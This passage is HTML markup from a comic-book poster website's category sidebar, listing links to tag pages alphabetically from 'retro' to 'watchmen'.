	<li class="cat-item cat-item-954"><a href="https://comicbookposter.info/category/retro/" >retro</a>
</li>
	<li class="cat-item cat-item-7035"><a href="https://comicbookposter.info/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-2778"><a href="https://comicbookposter.info/category/reviews/" >reviews</a>
</li>
	<li class="cat-item cat-item-1963"><a href="https://comicbookposter.info/category/revolution/" >revolution</a>
</li>
	<li class="cat-item cat-item-3814"><a href="https://comicbookposter.info/category/richard/" >richard</a>
</li>
	<li class="cat-item cat-item-1297"><a href="https://comicbookposter.info/category/rick/" >rick</a>
</li>
	<li class="cat-item cat-item-8189"><a href="https://comicbookposter.info/category/riddler/" >riddler</a>
</li>
	<li class="cat-item cat-item-6500"><a href="https://comicbookposter.info/category/rina/" >rina</a>
</li>
	<li class="cat-item cat-item-6954"><a href="https://comicbookposter.info/category/rippaverse/" >rippaverse</a>
</li>
	<li class="cat-item cat-item-5673"><a href="https://comicbookposter.info/category/rise/" >rise</a>
</li>
	<li class="cat-item cat-item-7736"><a href="https://comicbookposter.info/category/roamcouch/" >roamcouch</a>
</li>
	<li class="cat-item cat-item-3734"><a href="https://comicbookposter.info/category/roba/" >roba</a>
</li>
	<li class="cat-item cat-item-1416"><a href="https://comicbookposter.info/category/robert/" >robert</a>
</li>
	<li class="cat-item cat-item-6017"><a href="https://comicbookposter.info/category/robin/" >robin</a>
</li>
	<li class="cat-item cat-item-1169"><a href="https://comicbookposter.info/category/rocketeer/" >rocketeer</a>
</li>
	<li class="cat-item cat-item-6505"><a href="https://comicbookposter.info/category/rockets/" >rockets</a>
</li>
	<li class="cat-item cat-item-7942"><a href="https://comicbookposter.info/category/rockinjelly/" >rockin&#039;jelly</a>
</li>
	<li class="cat-item cat-item-7535"><a href="https://comicbookposter.info/category/rockos/" >rockos</a>
</li>
	<li class="cat-item cat-item-7674"><a href="https://comicbookposter.info/category/roger/" >roger</a>
</li>
	<li class="cat-item cat-item-629"><a href="https://comicbookposter.info/category/rogue/" >rogue</a>
</li>
	<li class="cat-item cat-item-3458"><a href="https://comicbookposter.info/category/rogues/" >rogues</a>
</li>
	<li class="cat-item cat-item-4277"><a href="https://comicbookposter.info/category/roll/" >roll</a>
</li>
	<li class="cat-item cat-item-6539"><a href="https://comicbookposter.info/category/rolling/" >rolling</a>
</li>
	<li class="cat-item cat-item-7958"><a href="https://comicbookposter.info/category/rookie/" >rookie</a>
</li>
	<li class="cat-item cat-item-6291"><a href="https://comicbookposter.info/category/room/" >room</a>
</li>
	<li class="cat-item cat-item-1192"><a href="https://comicbookposter.info/category/rorschach/" >rorschach</a>
</li>
	<li class="cat-item cat-item-7330"><a href="https://comicbookposter.info/category/rory/" >rory</a>
</li>
	<li class="cat-item cat-item-3876"><a href="https://comicbookposter.info/category/rosa/" >rosa</a>
</li>
	<li class="cat-item cat-item-4443"><a href="https://comicbookposter.info/category/rosinski/" >rosinski</a>
</li>
	<li class="cat-item cat-item-6967"><a href="https://comicbookposter.info/category/rudolph/" >rudolph</a>
</li>
	<li class="cat-item cat-item-6206"><a href="https://comicbookposter.info/category/rune/" >rune</a>
</li>
	<li class="cat-item cat-item-5203"><a href="https://comicbookposter.info/category/rurouni/" >rurouni</a>
</li>
	<li class="cat-item cat-item-751"><a href="https://comicbookposter.info/category/ryan/" >ryan</a>
</li>
	<li class="cat-item cat-item-3575"><a href="https://comicbookposter.info/category/saga/" >saga</a>
</li>
	<li class="cat-item cat-item-5288"><a href="https://comicbookposter.info/category/said/" >said</a>
</li>
	<li class="cat-item cat-item-3004"><a href="https://comicbookposter.info/category/sailor/" >sailor</a>
</li>
	<li class="cat-item cat-item-6673"><a href="https://comicbookposter.info/category/sailormoon/" >sailormoon</a>
</li>
	<li class="cat-item cat-item-5364"><a href="https://comicbookposter.info/category/saint/" >saint</a>
</li>
	<li class="cat-item cat-item-3546"><a href="https://comicbookposter.info/category/sakira/" >sakira</a>
</li>
	<li class="cat-item cat-item-902"><a href="https://comicbookposter.info/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-1079"><a href="https://comicbookposter.info/category/sandman/" >sandman</a>
</li>
	<li class="cat-item cat-item-7722"><a href="https://comicbookposter.info/category/sandra/" >sandra</a>
</li>
	<li class="cat-item cat-item-2649"><a href="https://comicbookposter.info/category/santa/" >santa</a>
</li>
	<li class="cat-item cat-item-980"><a href="https://comicbookposter.info/category/satanik/" >satanik</a>
</li>
	<li class="cat-item cat-item-1124"><a href="https://comicbookposter.info/category/savage/" >savage</a>
</li>
	<li class="cat-item cat-item-6204"><a href="https://comicbookposter.info/category/scarlet/" >scarlet</a>
</li>
	<li class="cat-item cat-item-7340"><a href="https://comicbookposter.info/category/schnepp/" >schnepp</a>
</li>
	<li class="cat-item cat-item-3423"><a href="https://comicbookposter.info/category/schuiten/" >schuiten</a>
</li>
	<li class="cat-item cat-item-2009"><a href="https://comicbookposter.info/category/scott/" >scott</a>
</li>
	<li class="cat-item cat-item-7391"><a href="https://comicbookposter.info/category/scottie/" >scottie</a>
</li>
	<li class="cat-item cat-item-5285"><a href="https://comicbookposter.info/category/scumbag/" >scumbag</a>
</li>
	<li class="cat-item cat-item-772"><a href="https://comicbookposter.info/category/sdcc/" >sdcc</a>
</li>
	<li class="cat-item cat-item-5907"><a href="https://comicbookposter.info/category/sealed/" >sealed</a>
</li>
	<li class="cat-item cat-item-2452"><a href="https://comicbookposter.info/category/sealed-alex/" >sealed-alex</a>
</li>
	<li class="cat-item cat-item-8003"><a href="https://comicbookposter.info/category/search/" >search</a>
</li>
	<li class="cat-item cat-item-283"><a href="https://comicbookposter.info/category/secret/" >secret</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://comicbookposter.info/category/secrets/" >secrets</a>
</li>
	<li class="cat-item cat-item-4891"><a href="https://comicbookposter.info/category/sell/" >sell</a>
</li>
	<li class="cat-item cat-item-7190"><a href="https://comicbookposter.info/category/sensational/" >sensational</a>
</li>
	<li class="cat-item cat-item-7127"><a href="https://comicbookposter.info/category/serbia/" >serbia</a>
</li>
	<li class="cat-item cat-item-4546"><a href="https://comicbookposter.info/category/serge/" >serge</a>
</li>
	<li class="cat-item cat-item-1223"><a href="https://comicbookposter.info/category/sergio/" >sergio</a>
</li>
	<li class="cat-item cat-item-3137"><a href="https://comicbookposter.info/category/serie/" >serie</a>
</li>
	<li class="cat-item cat-item-3337"><a href="https://comicbookposter.info/category/serigraphie/" >sérigraphie</a>
</li>
	<li class="cat-item cat-item-3962"><a href="https://comicbookposter.info/category/sexxy/" >sexxy</a>
</li>
	<li class="cat-item cat-item-1844"><a href="https://comicbookposter.info/category/sexy/" >sexy</a>
</li>
	<li class="cat-item cat-item-6991"><a href="https://comicbookposter.info/category/shade/" >shade</a>
</li>
	<li class="cat-item cat-item-1873"><a href="https://comicbookposter.info/category/shadow/" >shadow</a>
</li>
	<li class="cat-item cat-item-7764"><a href="https://comicbookposter.info/category/shadowman/" >shadowman</a>
</li>
	<li class="cat-item cat-item-231"><a href="https://comicbookposter.info/category/shadows/" >shadows</a>
</li>
	<li class="cat-item cat-item-2266"><a href="https://comicbookposter.info/category/shang-chi/" >shang-chi</a>
</li>
	<li class="cat-item cat-item-5477"><a href="https://comicbookposter.info/category/sharing/" >sharing</a>
</li>
	<li class="cat-item cat-item-6201"><a href="https://comicbookposter.info/category/she-hulk/" >she-hulk</a>
</li>
	<li class="cat-item cat-item-1144"><a href="https://comicbookposter.info/category/shin/" >shin</a>
</li>
	<li class="cat-item cat-item-6618"><a href="https://comicbookposter.info/category/shinmore/" >shinmore</a>
</li>
	<li class="cat-item cat-item-8231"><a href="https://comicbookposter.info/category/shit/" >shit</a>
</li>
	<li class="cat-item cat-item-6224"><a href="https://comicbookposter.info/category/shojo/" >shojo</a>
</li>
	<li class="cat-item cat-item-6243"><a href="https://comicbookposter.info/category/short/" >short</a>
</li>
	<li class="cat-item cat-item-6599"><a href="https://comicbookposter.info/category/show/" >show</a>
</li>
	<li class="cat-item cat-item-7355"><a href="https://comicbookposter.info/category/shuji/" >shuji</a>
</li>
	<li class="cat-item cat-item-6508"><a href="https://comicbookposter.info/category/sick/" >sick</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://comicbookposter.info/category/sideshow/" >sideshow</a>
</li>
	<li class="cat-item cat-item-306"><a href="https://comicbookposter.info/category/signed/" >signed</a>
</li>
	<li class="cat-item cat-item-5310"><a href="https://comicbookposter.info/category/silent/" >silent</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://comicbookposter.info/category/silver/" >silver</a>
</li>
	<li class="cat-item cat-item-7730"><a href="https://comicbookposter.info/category/simko/" >simko</a>
</li>
	<li class="cat-item cat-item-6060"><a href="https://comicbookposter.info/category/simpson/" >simpson</a>
</li>
	<li class="cat-item cat-item-3171"><a href="https://comicbookposter.info/category/simpsons/" >simpsons</a>
</li>
	<li class="cat-item cat-item-2089"><a href="https://comicbookposter.info/category/sinful/" >sinful</a>
</li>
	<li class="cat-item cat-item-8160"><a href="https://comicbookposter.info/category/sketching/" >sketching</a>
</li>
	<li class="cat-item cat-item-8096"><a href="https://comicbookposter.info/category/slash/" >slash</a>
</li>
	<li class="cat-item cat-item-2338"><a href="https://comicbookposter.info/category/slave/" >slave</a>
</li>
	<li class="cat-item cat-item-5768"><a href="https://comicbookposter.info/category/slayer/" >slayer</a>
</li>
	<li class="cat-item cat-item-6800"><a href="https://comicbookposter.info/category/sleeping/" >sleeping</a>
</li>
	<li class="cat-item cat-item-3240"><a href="https://comicbookposter.info/category/smart/" >smart</a>
</li>
	<li class="cat-item cat-item-4465"><a href="https://comicbookposter.info/category/soda/" >soda</a>
</li>
	<li class="cat-item cat-item-6884"><a href="https://comicbookposter.info/category/solar/" >solar</a>
</li>
	<li class="cat-item cat-item-555"><a href="https://comicbookposter.info/category/sold/" >sold</a>
</li>
	<li class="cat-item cat-item-760"><a href="https://comicbookposter.info/category/sonic/" >sonic</a>
</li>
	<li class="cat-item cat-item-538"><a href="https://comicbookposter.info/category/sonja/" >sonja</a>
</li>
	<li class="cat-item cat-item-7686"><a href="https://comicbookposter.info/category/south/" >south</a>
</li>
	<li class="cat-item cat-item-8167"><a href="https://comicbookposter.info/category/space/" >space</a>
</li>
	<li class="cat-item cat-item-2783"><a href="https://comicbookposter.info/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-273"><a href="https://comicbookposter.info/category/spawn/" >spawn</a>
</li>
	<li class="cat-item cat-item-767"><a href="https://comicbookposter.info/category/special/" >special</a>
</li>
	<li class="cat-item cat-item-1335"><a href="https://comicbookposter.info/category/spectre/" >spectre</a>
</li>
	<li class="cat-item cat-item-2594"><a href="https://comicbookposter.info/category/speed/" >speed</a>
</li>
	<li class="cat-item cat-item-1877"><a href="https://comicbookposter.info/category/spider/" >spider</a>
</li>
	<li class="cat-item cat-item-2620"><a href="https://comicbookposter.info/category/spider-gwen/" >spider-gwen</a>
</li>
	<li class="cat-item cat-item-391"><a href="https://comicbookposter.info/category/spider-man/" >spider-man</a>
</li>
	<li class="cat-item cat-item-7925"><a href="https://comicbookposter.info/category/spider-punk/" >spider-punk</a>
</li>
	<li class="cat-item cat-item-265"><a href="https://comicbookposter.info/category/spiderman/" >spiderman</a>
</li>
	<li class="cat-item cat-item-6606"><a href="https://comicbookposter.info/category/spidey/" >spidey</a>
</li>
	<li class="cat-item cat-item-3025"><a href="https://comicbookposter.info/category/spirit/" >spirit</a>
</li>
	<li class="cat-item cat-item-2656"><a href="https://comicbookposter.info/category/spirou/" >spirou</a>
</li>
	<li class="cat-item cat-item-3461"><a href="https://comicbookposter.info/category/spongebob/" >spongebob</a>
</li>
	<li class="cat-item cat-item-7264"><a href="https://comicbookposter.info/category/spot/" >spot</a>
</li>
	<li class="cat-item cat-item-4060"><a href="https://comicbookposter.info/category/spotlight/" >spotlight</a>
</li>
	<li class="cat-item cat-item-3834"><a href="https://comicbookposter.info/category/stage/" >stage</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://comicbookposter.info/category/stan/" >stan</a>
</li>
	<li class="cat-item cat-item-2637"><a href="https://comicbookposter.info/category/stance/" >stance</a>
</li>
	<li class="cat-item cat-item-366"><a href="https://comicbookposter.info/category/stanley/" >stanley</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://comicbookposter.info/category/star/" >star</a>
</li>
	<li class="cat-item cat-item-1722"><a href="https://comicbookposter.info/category/stardust/" >stardust</a>
</li>
	<li class="cat-item cat-item-7073"><a href="https://comicbookposter.info/category/starting/" >starting</a>
</li>
	<li class="cat-item cat-item-5490"><a href="https://comicbookposter.info/category/static/" >static</a>
</li>
	<li class="cat-item cat-item-4238"><a href="https://comicbookposter.info/category/static-x/" >static-x</a>
</li>
	<li class="cat-item cat-item-4244"><a href="https://comicbookposter.info/category/stefano/" >stefano</a>
</li>
	<li class="cat-item cat-item-6173"><a href="https://comicbookposter.info/category/step/" >step</a>
</li>
	<li class="cat-item cat-item-5518"><a href="https://comicbookposter.info/category/stephen/" >stephen</a>
</li>
	<li class="cat-item cat-item-1211"><a href="https://comicbookposter.info/category/steranko/" >steranko</a>
</li>
	<li class="cat-item cat-item-8108"><a href="https://comicbookposter.info/category/steven/" >steven</a>
</li>
	<li class="cat-item cat-item-5134"><a href="https://comicbookposter.info/category/still/" >still</a>
</li>
	<li class="cat-item cat-item-7016"><a href="https://comicbookposter.info/category/store/" >store</a>
</li>
	<li class="cat-item cat-item-2873"><a href="https://comicbookposter.info/category/storm/" >storm</a>
</li>
	<li class="cat-item cat-item-5879"><a href="https://comicbookposter.info/category/story/" >story</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://comicbookposter.info/category/strange/" >strange</a>
</li>
	<li class="cat-item cat-item-7973"><a href="https://comicbookposter.info/category/stranger/" >stranger</a>
</li>
	<li class="cat-item cat-item-5253"><a href="https://comicbookposter.info/category/stray/" >stray</a>
</li>
	<li class="cat-item cat-item-5163"><a href="https://comicbookposter.info/category/street/" >street</a>
</li>
	<li class="cat-item cat-item-7903"><a href="https://comicbookposter.info/category/strength/" >strength</a>
</li>
	<li class="cat-item cat-item-7983"><a href="https://comicbookposter.info/category/stretched/" >stretched</a>
</li>
	<li class="cat-item cat-item-5058"><a href="https://comicbookposter.info/category/studio/" >studio</a>
</li>
	<li class="cat-item cat-item-1573"><a href="https://comicbookposter.info/category/studios/" >studios</a>
</li>
	<li class="cat-item cat-item-2502"><a href="https://comicbookposter.info/category/submariner/" >submariner</a>
</li>
	<li class="cat-item cat-item-5238"><a href="https://comicbookposter.info/category/suicide/" >suicide</a>
</li>
	<li class="cat-item cat-item-5615"><a href="https://comicbookposter.info/category/sunday/" >sunday</a>
</li>
	<li class="cat-item cat-item-7954"><a href="https://comicbookposter.info/category/sunphyr/" >sunphyr</a>
</li>
	<li class="cat-item cat-item-2534"><a href="https://comicbookposter.info/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-6756"><a href="https://comicbookposter.info/category/super-rare/" >super-rare</a>
</li>
	<li class="cat-item cat-item-4365"><a href="https://comicbookposter.info/category/superbe/" >superbe</a>
</li>
	<li class="cat-item cat-item-2370"><a href="https://comicbookposter.info/category/supergirl/" >supergirl</a>
</li>
	<li class="cat-item cat-item-664"><a href="https://comicbookposter.info/category/supergirls/" >supergirls</a>
</li>
	<li class="cat-item cat-item-1535"><a href="https://comicbookposter.info/category/superhero/" >superhero</a>
</li>
	<li class="cat-item cat-item-3019"><a href="https://comicbookposter.info/category/superior/" >superior</a>
</li>
	<li class="cat-item cat-item-187"><a href="https://comicbookposter.info/category/superman/" >superman</a>
</li>
	<li class="cat-item cat-item-1852"><a href="https://comicbookposter.info/category/supermanbatman/" >supermanbatman</a>
</li>
	<li class="cat-item cat-item-1880"><a href="https://comicbookposter.info/category/supreme/" >supreme</a>
</li>
	<li class="cat-item cat-item-7881"><a href="https://comicbookposter.info/category/surf/" >surf</a>
</li>
	<li class="cat-item cat-item-5437"><a href="https://comicbookposter.info/category/swamp/" >swamp</a>
</li>
	<li class="cat-item cat-item-4400"><a href="https://comicbookposter.info/category/swarte/" >swarte</a>
</li>
	<li class="cat-item cat-item-4805"><a href="https://comicbookposter.info/category/sweet/" >sweet</a>
</li>
	<li class="cat-item cat-item-2157"><a href="https://comicbookposter.info/category/swordquest/" >swordquest</a>
</li>
	<li class="cat-item cat-item-6947"><a href="https://comicbookposter.info/category/t-force/" >t-force</a>
</li>
	<li class="cat-item cat-item-1972"><a href="https://comicbookposter.info/category/t-rex/" >t-rex</a>
</li>
	<li class="cat-item cat-item-1659"><a href="https://comicbookposter.info/category/tadanori/" >tadanori</a>
</li>
	<li class="cat-item cat-item-448"><a href="https://comicbookposter.info/category/taking/" >taking</a>
</li>
	<li class="cat-item cat-item-5031"><a href="https://comicbookposter.info/category/tales/" >tales</a>
</li>
	<li class="cat-item cat-item-1331"><a href="https://comicbookposter.info/category/tank/" >tank</a>
</li>
	<li class="cat-item cat-item-3412"><a href="https://comicbookposter.info/category/tardi/" >tardi</a>
</li>
	<li class="cat-item cat-item-1636"><a href="https://comicbookposter.info/category/tattoo/" >tattoo</a>
</li>
	<li class="cat-item cat-item-1971"><a href="https://comicbookposter.info/category/team/" >team</a>
</li>
	<li class="cat-item cat-item-3794"><a href="https://comicbookposter.info/category/teaserama/" >teaserama</a>
</li>
	<li class="cat-item cat-item-5981"><a href="https://comicbookposter.info/category/techniques/" >techniques</a>
</li>
	<li class="cat-item cat-item-658"><a href="https://comicbookposter.info/category/teen/" >teen</a>
</li>
	<li class="cat-item cat-item-810"><a href="https://comicbookposter.info/category/teenage/" >teenage</a>
</li>
	<li class="cat-item cat-item-6993"><a href="https://comicbookposter.info/category/terrible/" >terrible</a>
</li>
	<li class="cat-item cat-item-1708"><a href="https://comicbookposter.info/category/thanos/" >thanos</a>
</li>
	<li class="cat-item cat-item-7585"><a href="https://comicbookposter.info/category/thing/" >thing</a>
</li>
	<li class="cat-item cat-item-551"><a href="https://comicbookposter.info/category/things/" >things</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://comicbookposter.info/category/third/" >third</a>
</li>
	<li class="cat-item cat-item-8076"><a href="https://comicbookposter.info/category/thomas/" >thomas</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://comicbookposter.info/category/thor/" >thor</a>
</li>
	<li class="cat-item cat-item-4757"><a href="https://comicbookposter.info/category/thorgal/" >thorgal</a>
</li>
	<li class="cat-item cat-item-4667"><a href="https://comicbookposter.info/category/three/" >three</a>
</li>
	<li class="cat-item cat-item-3938"><a href="https://comicbookposter.info/category/thrift/" >thrift</a>
</li>
	<li class="cat-item cat-item-7744"><a href="https://comicbookposter.info/category/thug/" >thug</a>
</li>
	<li class="cat-item cat-item-5273"><a href="https://comicbookposter.info/category/thundercats/" >thundercats</a>
</li>
	<li class="cat-item cat-item-6647"><a href="https://comicbookposter.info/category/thundermans/" >thundermans</a>
</li>
	<li class="cat-item cat-item-8022"><a href="https://comicbookposter.info/category/thursday/" >thursday</a>
</li>
	<li class="cat-item cat-item-7028"><a href="https://comicbookposter.info/category/tiggomverse/" >tiggomverse</a>
</li>
	<li class="cat-item cat-item-4913"><a href="https://comicbookposter.info/category/tillieux/" >tillieux</a>
</li>
	<li class="cat-item cat-item-2910"><a href="https://comicbookposter.info/category/tintin/" >tintin</a>
</li>
	<li class="cat-item cat-item-330"><a href="https://comicbookposter.info/category/tintins/" >tintin&#039;s</a>
</li>
	<li class="cat-item cat-item-3931"><a href="https://comicbookposter.info/category/tintin-herge-album/" >tintin-hergé-album</a>
</li>
	<li class="cat-item cat-item-6556"><a href="https://comicbookposter.info/category/tips/" >tips</a>
</li>
	<li class="cat-item cat-item-2954"><a href="https://comicbookposter.info/category/tirages/" >tirages</a>
</li>
	<li class="cat-item cat-item-3183"><a href="https://comicbookposter.info/category/titans/" >titans</a>
</li>
	<li class="cat-item cat-item-6372"><a href="https://comicbookposter.info/category/title/" >title</a>
</li>
	<li class="cat-item cat-item-2577"><a href="https://comicbookposter.info/category/tmnt/" >tmnt</a>
</li>
	<li class="cat-item cat-item-565"><a href="https://comicbookposter.info/category/todd/" >todd</a>
</li>
	<li class="cat-item cat-item-4287"><a href="https://comicbookposter.info/category/toiles/" >toiles</a>
</li>
	<li class="cat-item cat-item-5169"><a href="https://comicbookposter.info/category/tokyo/" >tokyo</a>
</li>
	<li class="cat-item cat-item-1513"><a href="https://comicbookposter.info/category/tomb/" >tomb</a>
</li>
	<li class="cat-item cat-item-7605"><a href="https://comicbookposter.info/category/tomer/" >tomer</a>
</li>
	<li class="cat-item cat-item-1654"><a href="https://comicbookposter.info/category/tool/" >tool</a>
</li>
	<li class="cat-item cat-item-4011"><a href="https://comicbookposter.info/category/toontalk/" >toontalk</a>
</li>
	<li class="cat-item cat-item-490"><a href="https://comicbookposter.info/category/topps/" >topps</a>
</li>
	<li class="cat-item cat-item-1360"><a href="https://comicbookposter.info/category/totally/" >totally</a>
</li>
	<li class="cat-item cat-item-1646"><a href="https://comicbookposter.info/category/tour/" >tour</a>
</li>
	<li class="cat-item cat-item-5891"><a href="https://comicbookposter.info/category/toysrus/" >toysrus</a>
</li>
	<li class="cat-item cat-item-7258"><a href="https://comicbookposter.info/category/transformer/" >transformer</a>
</li>
	<li class="cat-item cat-item-2879"><a href="https://comicbookposter.info/category/transformers/" >transformers</a>
</li>
	<li class="cat-item cat-item-7407"><a href="https://comicbookposter.info/category/trends/" >trends</a>
</li>
	<li class="cat-item cat-item-4431"><a href="https://comicbookposter.info/category/tres/" >très</a>
</li>
	<li class="cat-item cat-item-7187"><a href="https://comicbookposter.info/category/tristan/" >tristan</a>
</li>
	<li class="cat-item cat-item-2939"><a href="https://comicbookposter.info/category/trouble/" >trouble</a>
</li>
	<li class="cat-item cat-item-1713"><a href="https://comicbookposter.info/category/truth/" >truth</a>
</li>
	<li class="cat-item cat-item-7521"><a href="https://comicbookposter.info/category/tuesday/" >tuesday</a>
</li>
	<li class="cat-item cat-item-1364"><a href="https://comicbookposter.info/category/tula/" >tula</a>
</li>
	<li class="cat-item cat-item-5337"><a href="https://comicbookposter.info/category/turn/" >turn</a>
</li>
	<li class="cat-item cat-item-6779"><a href="https://comicbookposter.info/category/turned/" >turned</a>
</li>
	<li class="cat-item cat-item-6569"><a href="https://comicbookposter.info/category/turning/" >turning</a>
</li>
	<li class="cat-item cat-item-4690"><a href="https://comicbookposter.info/category/turok/" >turok</a>
</li>
	<li class="cat-item cat-item-7654"><a href="https://comicbookposter.info/category/twist/" >twist</a>
</li>
	<li class="cat-item cat-item-7220"><a href="https://comicbookposter.info/category/twisted/" >twisted</a>
</li>
	<li class="cat-item cat-item-3882"><a href="https://comicbookposter.info/category/tyler/" >tyler</a>
</li>
	<li class="cat-item cat-item-8041"><a href="https://comicbookposter.info/category/u0026/" >u0026</a>
</li>
	<li class="cat-item cat-item-3678"><a href="https://comicbookposter.info/category/uderzo/" >uderzo</a>
</li>
	<li class="cat-item cat-item-6793"><a href="https://comicbookposter.info/category/ukraine/" >ukraine</a>
</li>
	<li class="cat-item cat-item-5733"><a href="https://comicbookposter.info/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-4672"><a href="https://comicbookposter.info/category/ultra/" >ultra</a>
</li>
	<li class="cat-item cat-item-4160"><a href="https://comicbookposter.info/category/ultra-rare/" >ultra-rare</a>
</li>
	<li class="cat-item cat-item-7783"><a href="https://comicbookposter.info/category/ultraman/" >ultraman</a>
</li>
	<li class="cat-item cat-item-6005"><a href="https://comicbookposter.info/category/ultraviolet/" >ultraviolet</a>
</li>
	<li class="cat-item cat-item-1743"><a href="https://comicbookposter.info/category/umbrella/" >umbrella</a>
</li>
	<li class="cat-item cat-item-850"><a href="https://comicbookposter.info/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-2934"><a href="https://comicbookposter.info/category/uncanny/" >uncanny</a>
</li>
	<li class="cat-item cat-item-946"><a href="https://comicbookposter.info/category/uncle/" >uncle</a>
</li>
	<li class="cat-item cat-item-6974"><a href="https://comicbookposter.info/category/underdog/" >underdog</a>
</li>
	<li class="cat-item cat-item-894"><a href="https://comicbookposter.info/category/undertaker/" >undertaker</a>
</li>
	<li class="cat-item cat-item-5187"><a href="https://comicbookposter.info/category/undervalued/" >undervalued</a>
</li>
	<li class="cat-item cat-item-5763"><a href="https://comicbookposter.info/category/underworld/" >underworld</a>
</li>
	<li class="cat-item cat-item-4113"><a href="https://comicbookposter.info/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-2550"><a href="https://comicbookposter.info/category/universal/" >universal</a>
</li>
	<li class="cat-item cat-item-3757"><a href="https://comicbookposter.info/category/unopened/" >unopened</a>
</li>
	<li class="cat-item cat-item-817"><a href="https://comicbookposter.info/category/unpacking/" >unpacking</a>
</li>
	<li class="cat-item cat-item-7108"><a href="https://comicbookposter.info/category/unused/" >unused</a>
</li>
	<li class="cat-item cat-item-1325"><a href="https://comicbookposter.info/category/uomo/" >uomo</a>
</li>
	<li class="cat-item cat-item-8169"><a href="https://comicbookposter.info/category/upcycled/" >upcycled</a>
</li>
	<li class="cat-item cat-item-3823"><a href="https://comicbookposter.info/category/update/" >update</a>
</li>
	<li class="cat-item cat-item-3474"><a href="https://comicbookposter.info/category/usagi/" >usagi</a>
</li>
	<li class="cat-item cat-item-3721"><a href="https://comicbookposter.info/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-5600"><a href="https://comicbookposter.info/category/usedjojo/" >usedjojo</a>
</li>
	<li class="cat-item cat-item-4502"><a href="https://comicbookposter.info/category/using/" >using</a>
</li>
	<li class="cat-item cat-item-1247"><a href="https://comicbookposter.info/category/uspo/" >uspo</a>
</li>
	<li class="cat-item cat-item-6026"><a href="https://comicbookposter.info/category/usps/" >usps</a>
</li>
	<li class="cat-item cat-item-5808"><a href="https://comicbookposter.info/category/vagabond/" >vagabond</a>
</li>
	<li class="cat-item cat-item-5089"><a href="https://comicbookposter.info/category/valentine/" >valentine</a>
</li>
	<li class="cat-item cat-item-3334"><a href="https://comicbookposter.info/category/valpolicella/" >valpolicella</a>
</li>
	<li class="cat-item cat-item-452"><a href="https://comicbookposter.info/category/vampirella/" >vampirella</a>
</li>
	<li class="cat-item cat-item-5694"><a href="https://comicbookposter.info/category/vamps/" >vamps</a>
</li>
	<li class="cat-item cat-item-7891"><a href="https://comicbookposter.info/category/vance/" >vance</a>
</li>
	<li class="cat-item cat-item-6198"><a href="https://comicbookposter.info/category/vancouver/" >vancouver</a>
</li>
	<li class="cat-item cat-item-593"><a href="https://comicbookposter.info/category/vaughn/" >vaughn</a>
</li>
	<li class="cat-item cat-item-2310"><a href="https://comicbookposter.info/category/venom/" >venom</a>
</li>
	<li class="cat-item cat-item-6404"><a href="https://comicbookposter.info/category/verotik/" >verotik</a>
</li>
	<li class="cat-item cat-item-1657"><a href="https://comicbookposter.info/category/vertigo/" >vertigo</a>
</li>
	<li class="cat-item cat-item-3133"><a href="https://comicbookposter.info/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-7862"><a href="https://comicbookposter.info/category/vice/" >vice</a>
</li>
	<li class="cat-item cat-item-2209"><a href="https://comicbookposter.info/category/vicomte/" >vicomte</a>
</li>
	<li class="cat-item cat-item-3411"><a href="https://comicbookposter.info/category/video/" >video</a>
</li>
	<li class="cat-item cat-item-3591"><a href="https://comicbookposter.info/category/videos/" >videos</a>
</li>
	<li class="cat-item cat-item-679"><a href="https://comicbookposter.info/category/villains/" >villains</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://comicbookposter.info/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-2171"><a href="https://comicbookposter.info/category/vintageoriginal/" >vintageoriginal</a>
</li>
	<li class="cat-item cat-item-1274"><a href="https://comicbookposter.info/category/visiting/" >visiting</a>
</li>
	<li class="cat-item cat-item-3800"><a href="https://comicbookposter.info/category/vistazo/" >vistazo</a>
</li>
	<li class="cat-item cat-item-8138"><a href="https://comicbookposter.info/category/voice/" >voice</a>
</li>
	<li class="cat-item cat-item-7218"><a href="https://comicbookposter.info/category/voodoo/" >voodoo</a>
</li>
	<li class="cat-item cat-item-4092"><a href="https://comicbookposter.info/category/vuillemin/" >vuillemin</a>
</li>
	<li class="cat-item cat-item-2404"><a href="https://comicbookposter.info/category/waaaa/" >waaaa</a>
</li>
	<li class="cat-item cat-item-4249"><a href="https://comicbookposter.info/category/wachkyrie/" >wachkyrie</a>
</li>
	<li class="cat-item cat-item-799"><a href="https://comicbookposter.info/category/walking/" >walking</a>
</li>
	<li class="cat-item cat-item-610"><a href="https://comicbookposter.info/category/wall/" >wall</a>
</li>
	<li class="cat-item cat-item-2842"><a href="https://comicbookposter.info/category/wally/" >wally</a>
</li>
	<li class="cat-item cat-item-2755"><a href="https://comicbookposter.info/category/walt/" >walt</a>
</li>
	<li class="cat-item cat-item-4176"><a href="https://comicbookposter.info/category/walthery/" >walthery</a>
</li>
	<li class="cat-item cat-item-7909"><a href="https://comicbookposter.info/category/wandavision/" >wandavision</a>
</li>
	<li class="cat-item cat-item-7935"><a href="https://comicbookposter.info/category/want/" >want</a>
</li>
	<li class="cat-item cat-item-4525"><a href="https://comicbookposter.info/category/ware/" >ware</a>
</li>
	<li class="cat-item cat-item-7297"><a href="https://comicbookposter.info/category/warner/" >warner</a>
</li>
	<li class="cat-item cat-item-2334"><a href="https://comicbookposter.info/category/wasp/" >wasp</a>
</li>
	<li class="cat-item cat-item-386"><a href="https://comicbookposter.info/category/watch/" >watch</a>
</li>
	<li class="cat-item cat-item-6300"><a href="https://comicbookposter.info/category/watching/" >watching</a>
</li>
	<li class="cat-item cat-item-423"><a href="https://comicbookposter.info/category/watchmen/" >watchmen</a>
</li>
